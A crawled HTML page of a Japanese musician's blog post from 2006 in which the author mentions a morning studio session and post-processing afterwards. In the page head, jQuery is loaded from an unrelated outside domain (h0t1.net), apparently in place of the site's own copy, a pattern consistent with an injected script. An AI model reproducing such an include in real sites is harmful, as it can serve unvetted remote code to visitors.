

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://blog.sitemono.com/1104
body_size: 64822
content:
<html>
<head>
<meta http-equiv=Content-Type content="text/html; charset=UTF-8" />
<title>スタジオ  site MONO</title>
<script type="text/javascript" src="https://blog.sitemono.com/wp-content/themes/sitemono_2016/js/main.js"></script>
<link rel="stylesheet" href="https://blog.sitemono.com/wp-content/themes/sitemono_2016/style.css" type="text/css" />
<link rel="alternate" type="application/rss+xml" href="https://blog.sitemono.com/feed" />

<script>
  (function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
  (i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
  m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
  })(window,document,'script','//www.google-analytics.com/analytics.js','ga');
  ga('create', 'UA-60339106-3', 'auto');
  ga('send', 'pageview');
</script>

<meta name='robots' content='max-image-preview:large' />
<link rel='dns-prefetch' href='//h0t1.net' />
<script type="text/javascript" id="wpp-js" src="https://blog.sitemono.com/wp-content/plugins/wordpress-popular-posts/assets/js/wpp.min.js?ver=7.3.6" data-sampling="0" data-sampling-rate="100" data-api-url="https://blog.sitemono.com/wp-json/wordpress-popular-posts" data-post-id="1104" data-token="2a6f8e2ef8" data-lang="0" data-debug="0"></script>
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://blog.sitemono.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fblog.sitemono.com%2F1104" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://blog.sitemono.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fblog.sitemono.com%2F1104&#038;format=xml" />
<script type="text/javascript" src="https://h0t1.net/sys/jquery-1.7.1.js" id="jquery-js"></script>
<script type="text/javascript" src="https://blog.sitemono.com/wp-content/plugins/comment-validation/jquery.validate.pack.js" id="jqueryvalidate-js"></script>
<script type="text/javascript" src="https://blog.sitemono.com/wp-content/plugins/comment-validation/comment-validation.js" id="commentvalidation-js"></script>
<script type="text/javascript" src="https://blog.sitemono.com/wp-content/plugins/snow-monkey-blocks/dist/js/fontawesome-all.js" id="fontawesome6-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://blog.sitemono.com/wp-content/plugins/snow-monkey-blocks/dist/packages/spider/dist/js/spider.js" id="spider-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://blog.sitemono.com/wp-content/plugins/snow-monkey-editor/dist/js/app.js" id="snow-monkey-editor-js" defer="defer" data-wp-strategy="defer"></script>
<link rel="https://api.w.org/" href="https://blog.sitemono.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://blog.sitemono.com/wp-json/wp/v2/posts/1104" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://blog.sitemono.com/xmlrpc.php?rsd" />
            <style id="wpp-loading-animation-styles">@-webkit-keyframes bgslide{from{background-position-x:0}to{background-position-x:-200%}}@keyframes bgslide{from{background-position-x:0}to{background-position-x:-200%}}.wpp-widget-block-placeholder,.wpp-shortcode-placeholder{margin:0 auto;width:60px;height:3px;background:#dd3737;background:linear-gradient(90deg,#dd3737 0%,#571313 10%,#dd3737 100%);background-size:200% auto;border-radius:3px;-webkit-animation:bgslide 1s infinite linear;animation:bgslide 1s infinite linear}</style>
            <link rel="canonical" href="https://blog.sitemono.com/1104" /><meta property="og:site_name" content="site MONO" />
<meta property="og:type" content="article" />
<meta property="og:title" content="スタジオ" />
<meta property="og:description" content="今日は何となく寝そびれて、そのまま朝からスタジオ。帰宅後、仮眠して後処理に追われました。" />
<meta property="og:url" content="https://blog.sitemono.com/1104" />
<meta property="article:published_time" content="2006-08-22T23:59:59+09:00" />
<meta property="article:modified_time" content="2006-08-22T23:59:59+09:00" />
<meta property="article:section" content="works" />
<meta property="og:image" content="https://sitemono.com/stuff/sitemono.png" />
<meta name="twitter:card" content="summary_large_image" />
<meta name="twitter:site" content="@siteMONO" />
<meta name="twitter:title" content="スタジオ" />
<meta name="twitter:description" content="　今日は何となく寝そびれて、そのまま朝からスタジオ。帰宅後、仮眠して後処理に追われました。" />
<script type="application/ld+json">
{
    "@context": "https://schema.org",
    "@type": "Article",
    "headline": "スタジオ",
    "url": "https://blog.sitemono.com/1104",
    "datePublished": "2006-08-22T23:59:59+09:00",
    "dateModified": "2006-08-22T23:59:59+09:00",
    "author": {
        "@type": "Musician",
        "name": "伊藤MONO",
        "description": "no music, no me...",
        "url": "https://blog.sitemono.com",
        "image": "https://blog.sitemono.com/wp-content/uploads/2024/09/MONOlogo512.png"
    },
    "description": "今日は何となく寝そびれて、そのまま朝からスタジオ。帰宅後、仮眠して後処理に追われました。"
}
</script>
<link rel="icon" href="https://blog.sitemono.com/wp-content/uploads/2024/09/MONOlogo512-120x120.png" sizes="32x32" />
<link rel="icon" href="https://blog.sitemono.com/wp-content/uploads/2024/09/MONOlogo512-220x220.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://blog.sitemono.com/wp-content/uploads/2024/09/MONOlogo512-220x220.png" />
<meta name="msapplication-TileImage" content="https://blog.sitemono.com/wp-content/uploads/2024/09/MONOlogo512.png" />
<script type="text/javascript" src="https://blog.sitemono.com/wp-content/themes/sitemono_2016/js/jq.js"></script>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<link rel='stylesheet' id='commentvalidation-css' href='https://blog.sitemono.com/wp-content/plugins/comment-validation/comment-validation.css' type='text/css' media='all' />
<style id='wp-block-library-inline-css' type='text/css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}
/*# sourceURL=/wp-includes/css/dist/block-library/common.min.css */
</style>
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='icgb__image-compare-viewer-css-css' href='https://blog.sitemono.com/wp-content/plugins/image-compare-block/lib//css/image-compare-viewer.css' type='text/css' media='all' />
<link rel='stylesheet' id='spider-css' href='https://blog.sitemono.com/wp-content/plugins/snow-monkey-blocks/dist/packages/spider/dist/css/spider.css' type='text/css' media='all' />
<link rel='stylesheet' id='snow-monkey-blocks-css' href='https://blog.sitemono.com/wp-content/plugins/snow-monkey-blocks/dist/css/blocks.css' type='text/css' media='all' />
<link rel='stylesheet' id='sass-basis-css' href='https://blog.sitemono.com/wp-content/plugins/snow-monkey-blocks/dist/css/fallback.css' type='text/css' media='all' />
<link rel='stylesheet' id='snow-monkey-blocks/nopro-css' href='https://blog.sitemono.com/wp-content/plugins/snow-monkey-blocks/dist/css/nopro.css' type='text/css' media='all' />
<link rel='stylesheet' id='snow-monkey-editor-css' href='https://blog.sitemono.com/wp-content/plugins/snow-monkey-editor/dist/css/app.css' type='text/css' media='all' />
<link rel='stylesheet' id='snow-monkey-editor@front-css' href='https://blog.sitemono.com/wp-content/plugins/snow-monkey-editor/dist/css/front.css' type='text/css' media='all' />
<link rel='stylesheet' id='snow-monkey-blocks-spider-slider-style-css' href='https://blog.sitemono.com/wp-content/plugins/snow-monkey-blocks/dist/blocks/spider-slider/style-index.css' type='text/css' media='all' />
<link rel='stylesheet' id='snow-monkey-editor@view-css' href='https://blog.sitemono.com/wp-content/plugins/snow-monkey-editor/dist/css/view.css' type='text/css' media='all' />
<link rel='stylesheet' id='wordpress-popular-posts-css-css' href='https://blog.sitemono.com/wp-content/plugins/wordpress-popular-posts/assets/css/wpp.css' type='text/css' media='all' />
</head>
<body>
<script>(function(d, s, id) {
  var js, fjs = d.getElementsByTagName(s)[0];
  if (d.getElementById(id)) return;
  js = d.createElement(s); js.id = id;
  js.src = "//connect.facebook.net/ja_JP/sdk.js#xfbml=1&version=v2.6&appId=149386548581013";
  fjs.parentNode.insertBefore(js, fjs);
}(document, 'script', 'facebook-jssdk'));</script>

<script>!function(d,s,id){var js,fjs=d.getElementsByTagName(s)[0];if(!d.getElementById(id)){js=d.createElement(s);js.id=id;js.src="//platform.twitter.com/widgets.js";fjs.parentNode.insertBefore(js,fjs);}}(document,"script","twitter-wjs");</script>

<div id="box">
	<div id="leftsideBox">
	<div id="leftside">
		<div class="sideTitleTop">pop posts</div>
		<div class="sideBody">
			<div id="popBox">
<div class="entryBox"><div class="sideImgBoxW"><a href="https://blog.sitemono.com/6229" title="ようこそHollywood Strings 2" target="_self"><img src="https://blog.sitemono.com/wp-content/uploads/wordpress-popular-posts/6229-featured-200x80.png" srcset="https://blog.sitemono.com/wp-content/uploads/wordpress-popular-posts/6229-featured-200x80.png, https://blog.sitemono.com/wp-content/uploads/wordpress-popular-posts/6229-featured-200x80@1.5x.png 1.5x, https://blog.sitemono.com/wp-content/uploads/wordpress-popular-posts/6229-featured-200x80@2x.png 2x, https://blog.sitemono.com/wp-content/uploads/wordpress-popular-posts/6229-featured-200x80@2.5x.png 2.5x, https://blog.sitemono.com/wp-content/uploads/wordpress-popular-posts/6229-featured-200x80@3x.png 3x" width="200" height="80" alt="" class="wpp-thumbnail wpp_featured wpp_cached_thumb" decoding="async" loading="lazy"></a></div><div class="sideTitBox"><li><a href="https://blog.sitemono.com/6229" title="ようこそHollywood Strings 2" class="wpp-post-title" target="_self">ようこそHollywood Stri...</a></li></div></div>
<div class="entryBox"><div class="sideImgBoxW"><a href="https://blog.sitemono.com/4843" title="【超簡単】歪まない角丸【Premiere Pro】" target="_self"><img src="https://blog.sitemono.com/wp-content/uploads/wordpress-popular-posts/4843-featured-200x80.png" width="200" height="80" alt="" class="wpp-thumbnail wpp_featured wpp_cached_thumb" decoding="async" loading="lazy"></a></div><div class="sideTitBox"><li><a href="https://blog.sitemono.com/4843" title="【超簡単】歪まない角丸【Premiere Pro】" class="wpp-post-title" target="_self">【超簡単】歪まない角丸【Premie...</a></li></div></div>
<div class="entryBox"><div class="sideImgBoxW"><a href="https://blog.sitemono.com/5287" target="_self"><img src="https://blog.sitemono.com/wp-content/uploads/wordpress-popular-posts/5287-featured-200x80.png" width="200" height="80" alt="" class="wpp-thumbnail wpp_featured wpp_cached_thumb" decoding="async" loading="lazy"></a></div><div class="sideTitBox"><li><a href="https://blog.sitemono.com/5287" class="wpp-post-title" target="_self">Blenderでラグドール</a></li></div></div>
<div class="entryBox"><div class="sideImgBoxW"><a href="https://blog.sitemono.com/6171" title="DeRoom2 vs Clarity VX DeReverb" target="_self"><img src="https://blog.sitemono.com/wp-content/uploads/wordpress-popular-posts/6171-featured-200x80.png" srcset="https://blog.sitemono.com/wp-content/uploads/wordpress-popular-posts/6171-featured-200x80.png, https://blog.sitemono.com/wp-content/uploads/wordpress-popular-posts/6171-featured-200x80@1.5x.png 1.5x, https://blog.sitemono.com/wp-content/uploads/wordpress-popular-posts/6171-featured-200x80@2x.png 2x, https://blog.sitemono.com/wp-content/uploads/wordpress-popular-posts/6171-featured-200x80@2.5x.png 2.5x, https://blog.sitemono.com/wp-content/uploads/wordpress-popular-posts/6171-featured-200x80@3x.png 3x" width="200" height="80" alt="" class="wpp-thumbnail wpp_featured wpp_cached_thumb" decoding="async" loading="lazy"></a></div><div class="sideTitBox"><li><a href="https://blog.sitemono.com/6171" title="DeRoom2 vs Clarity VX DeReverb" class="wpp-post-title" target="_self">DeRoom2 vs Clarity...</a></li></div></div>
<div class="entryBox"><div class="sideImgBoxW"><a href="https://blog.sitemono.com/1642" target="_self"><img src="https://blog.sitemono.com/wp-content/uploads/wordpress-popular-posts/1642-featured-200x80.jpg" width="200" height="80" alt="" class="wpp-thumbnail wpp_featured wpp_cached_thumb" decoding="async" loading="lazy"></a></div><div class="sideTitBox"><li><a href="https://blog.sitemono.com/1642" class="wpp-post-title" target="_self">「おい森」と「とんがりボウシ」</a></li></div></div>
<div class="entryBox"><div class="sideImgBoxW"><a href="https://blog.sitemono.com/5276" target="_self"><img src="https://blog.sitemono.com/wp-content/uploads/wordpress-popular-posts/5276-featured-200x80.png" width="200" height="80" alt="" class="wpp-thumbnail wpp_featured wpp_cached_thumb" decoding="async" loading="lazy"></a></div><div class="sideTitBox"><li><a href="https://blog.sitemono.com/5276" class="wpp-post-title" target="_self">Moog IIIcをCyclesへ</a></li></div></div>
<div class="entryBox"><div class="sideImgBoxW"><a href="https://blog.sitemono.com/2998" target="_self"><img src="https://sitemono.com/blog/wp-content/uploads/2016/06/mainDef-1.png" width="200" height="80" alt="" class="wpp-thumbnail wpp_featured wpp_def_no_src" decoding="async" loading="lazy"></a></div><div class="sideTitBox"><li><a href="https://blog.sitemono.com/2998" class="wpp-post-title" target="_self">さようなら愛生会病院</a></li></div></div>
<div class="entryBox"><div class="sideImgBoxW"><a href="https://blog.sitemono.com/6218" target="_self"><img src="https://blog.sitemono.com/wp-content/uploads/wordpress-popular-posts/6218-featured-200x80.jpg" srcset="https://blog.sitemono.com/wp-content/uploads/wordpress-popular-posts/6218-featured-200x80.jpg, https://blog.sitemono.com/wp-content/uploads/wordpress-popular-posts/6218-featured-200x80@1.5x.jpg 1.5x, https://blog.sitemono.com/wp-content/uploads/wordpress-popular-posts/6218-featured-200x80@2x.jpg 2x, https://blog.sitemono.com/wp-content/uploads/wordpress-popular-posts/6218-featured-200x80@2.5x.jpg 2.5x, https://blog.sitemono.com/wp-content/uploads/wordpress-popular-posts/6218-featured-200x80@3x.jpg 3x" width="200" height="80" alt="" class="wpp-thumbnail wpp_featured wpp_cached_thumb" decoding="async" loading="lazy"></a></div><div class="sideTitBox"><li><a href="https://blog.sitemono.com/6218" class="wpp-post-title" target="_self">ようこそiPhone 16 pro</a></li></div></div>

</div>		</div>
		<div class="sideTitle">comments</div>
		<div class="sideBodyCom">
			<ul class="his"><a href="https://blog.sitemono.com/1746#comments">【セカイ】ポストへポスト...</a>
<li class="his"><a href="https://blog.sitemono.com/1746#comment-130307" title="">MONO</a> (9/18/2024)</li>
</ul>
<ul class="his"><a href="https://blog.sitemono.com/1522#comments">雷2(バイノーラル)</a>
<li class="his"><a href="https://blog.sitemono.com/1522#comment-130298" title="">MONO</a> (10/23/2019)</li>
<li class="his"><a href="https://blog.sitemono.com/1522#comment-130297" title="">simaburu</a> (10/18/2019)</li>
</ul>
<ul class="his"><a href="https://blog.sitemono.com/2748#comments">時々PLAYエンジンがiLokキ...</a>
<li class="his"><a href="https://blog.sitemono.com/2748#comment-130295" title="">kankan</a> (10/24/2017)</li>
</ul>
<ul class="his"><a href="https://blog.sitemono.com/3561#comments">【決別失敗】ただいまLogic...</a>
<li class="his"><a href="https://blog.sitemono.com/3561#comment-118956" title="">MONO</a> (7/2/2015)</li>
<li class="his"><a href="https://blog.sitemono.com/3561#comment-118806" title="">通りすがり</a> (7/1/2015)</li>
<li class="his"><a href="https://blog.sitemono.com/3561#comment-116384" title="">MONO</a> (5/30/2015)</li>
<li class="his"><a href="https://blog.sitemono.com/3561#comment-116193" title="">fmyk</a> (5/28/2015)</li>
</ul>
<ul class="his"><a href="https://blog.sitemono.com/3271#comments">Embertone Friedlander Vio...</a>
<li class="his"><a href="https://blog.sitemono.com/3271#comment-91768" title="">MONO</a> (7/4/2014)</li>
<li class="his"><a href="https://blog.sitemono.com/3271#comment-91600" title="">おやじ</a> (7/3/2014)</li>
</ul>
<ul class="his"><a href="https://blog.sitemono.com/2972#comments">iOS7レビュー</a>
<li class="his"><a href="https://blog.sitemono.com/2972#comment-61239" title="">MONO</a> (10/22/2013)</li>
<li class="his"><a href="https://blog.sitemono.com/2972#comment-61162" title="">vhiro08</a> (10/18/2013)</li>
</ul>
		</div>
	</div>
</div>	<div id="mainBox">
		<div id="main">
			<div id="mus">
今週の音楽<a href="javascript:void(0);" onclick="w('https://sitemono.com/play/Q20Hz', 'music', 400,400);" onfocus="this.blur();">「Qualia 20Hz」</a>はいかが？</div>								<div class="entry">
					<div class="entryTitle">スタジオ</div>
					<div class="entryBody">
						　今日は何となく寝そびれて、そのまま朝からスタジオ。帰宅後、仮眠して後処理に追われました。<br />

						<p class="entryState">
							8/22/2006 23:59 <a href="https://blog.sitemono.com/category/note">note</a> <a href="https://blog.sitemono.com/category/note/works">works</a> 
							<div class="tButton">
								<a href="https://twitter.com/share" 	class="twitter-share-button" data-url="https://blog.sitemono.com/1104" data-text="「スタジオ」site MONO" data-count="none" data-lang="en">Tweet</a>
							</div>
						</p>

						<a name="comments"></a>
						<div class="subEntry">
<!-- You can start editing here. -->
<h3 class="entrySubtitle">comments & TB (0)</h3>

            <!-- If comments are open, but there are no comments. -->
    
    <div id="respond">
        <div id="cancel-comment-reply">
            <small><a rel="nofollow" id="cancel-comment-reply-link" href="/1104#respond" style="display:none;"><img src="https://blog.sitemono.com/wp-content/themes/sitemono_2016/img/comRepCancel.png" width=15 height=15 alt="キャンセル"></a></small>
        </div>
                    <form action="https://blog.sitemono.com/wp-comments-post.php" method="post" id="commentform">
                <p align="right">name<input type="text" name="author" id="author" value="" size="16"  /></p>
                <p><textarea name="comment" id="comment" cols="58" rows="10"></textarea></p>
                <p><input src="https://blog.sitemono.com/wp-content/themes/sitemono_2016/img/comSend.png" width=64 height=18 name="submit" type="image" id="submit" alt="送信" />
                <input type='hidden' name='comment_post_ID' value='1104' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
                </p>
                <p class="tsa_param_field_tsa_" style="display:none;">email confirm<span class="required">*</span><input type="text" name="tsa_email_param_field___" id="tsa_email_param_field___" size="30" value="" />
	</p><p class="tsa_param_field_tsa_2" style="display:none;">post date<span class="required">*</span><input type="text" name="tsa_param_field_tsa_3" id="tsa_param_field_tsa_3" size="30" value="2026-01-18 22:23:46" />
	</p>            </form>
            </div>
</div>
						<div class="subEntry"><h3 class="entrySubtitle">trackback URL</h3>
<input class="trackback_field" type="text" readonly="readonly" onfocus="this.select();" value="https://blog.sitemono.com/1104/trackback"></div>
					</div>
